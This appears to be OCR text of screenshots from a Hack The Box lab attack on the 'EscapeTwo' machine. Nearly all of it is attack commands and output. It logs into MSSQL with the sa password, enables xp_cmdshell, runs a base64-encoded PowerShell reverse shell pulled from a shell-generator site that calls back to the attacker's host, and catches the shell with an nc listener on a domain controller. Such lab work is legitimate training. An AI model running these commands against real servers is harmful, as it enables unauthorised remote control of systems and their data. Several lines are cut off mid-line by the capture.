 kali@kali: ~/htb
kali@kali: ~/htb/Es
┌──(kali㉿kali)-[~/htb/EscapeTwo]
└─$ impacket-mssqlclient 'sequel.htb/sa':'MSSQLP@ssw0rd!'@'10.10.11.51'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> EXECUTE sp_configure 'show advanced options', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed fro
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> EXECUTE sp_configure 'xp_cmdshell', 1;
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1.
SQL (sa  dbo@master)> RECONFIGURE;
SQL (sa  dbo@master)> EXECUTE xp_cmdshell 'whoami';
output
--------------
sequel\sql_svc
NULL
SQL (sa  dbo@master)> EXECUTE xp_cmdshell 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMA
DAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAxACIALAA1ADAANQAwADUAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5
AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAA
lAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0
KALI
Online - Reverse Shell Ge
https://www.revshells.com
1
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show
Advanced
PHP
proc_open
Windows
ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4
(TLS)
🚀 powershell -e
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYg
BqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAu
AFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG
4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANQAxACIA
LAA1ADAANQAwADUAKQA7ACQAcwB0AHIAZQBhAG0AIA
A9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdABy
AGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAG
IAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUA
fAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIA
A9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAk
AGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAH
MALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAA
kali@kali: ~/htb/EscapeTwo 172x9
┌──(kali㉿kali)-[~/htb/EscapeTwo]
└─$ nc -lnvp 50505
listening on [any] 50505 ...
connect to [10.10.16.51] from (UNKNOWN) [10.10.11.51] 57488
whoami
sequel\sql_svc
PS C:\Windows\system32> hostname
DC01
PS C:\Windows\system32>